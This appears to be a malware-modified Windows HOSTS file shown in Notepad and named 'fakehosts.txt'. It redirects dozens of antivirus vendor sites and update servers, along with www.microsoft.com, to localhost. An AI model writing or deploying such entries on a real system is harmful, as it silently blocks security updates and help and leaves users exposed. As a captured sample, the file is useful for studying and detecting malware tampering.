 fakehosts.txt - Notepad

File Edit Format View Help

# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#	127.0.0.1       localhost
#	::1             localhost
127.0.0.1 www.symantec.com
127.0.0.1 securityresponse.symantec.com
127.0.0.1 symantec.com
127.0.0.1 www.sophos.com
127.0.0.1 sophos.com
127.0.0.1 www.mcafee.com
127.0.0.1 mcafee.com
127.0.0.1 liveupdate.symantecliveupdate.com
127.0.0.1 www.viruslist.com
127.0.0.1 viruslist.com
127.0.0.1 f-secure.com
127.0.0.1 www.f-secure.com
127.0.0.1 kaspersky.com
127.0.0.1 www.avp.com
127.0.0.1 www.kaspersky.com
127.0.0.1 avp.com
127.0.0.1 www.networkassociates.com
127.0.0.1 networkassociates.com
127.0.0.1 www.ca.com ca.com
127.0.0.1 mast.mcafee.com
127.0.0.1 my-etrust.com
127.0.0.1 www.my-etrust.com
127.0.0.1 download.mcafee.com
127.0.0.1 dispatch.mcafee.com
127.0.0.1 secure.nai.com
127.0.0.1 nai.com
127.0.0.1 www.nai.com
127.0.0.1 update.symantec.com
127.0.0.1 updates.symantec.com
127.0.0.1 us.mcafee.com
127.0.0.1 liveupdate.symantec.com
127.0.0.1 customer.symantec.com
127.0.0.1 rads.mcafee.com
127.0.0.1 trendmicro.com
127.0.0.1 www.microsoft.com
127.0.0.1 www.trendmicro.com
127.0.0.1 metalhead2005.info
127.0.0.1 www.avast.com
127.0.0.1 www.f-prot.com
127.0.0.1 www.bitdefender.com
127.0.0.1 www.eset.com
127.0.0.1 www.norman.com
127.0.0.1 www.grisoft.com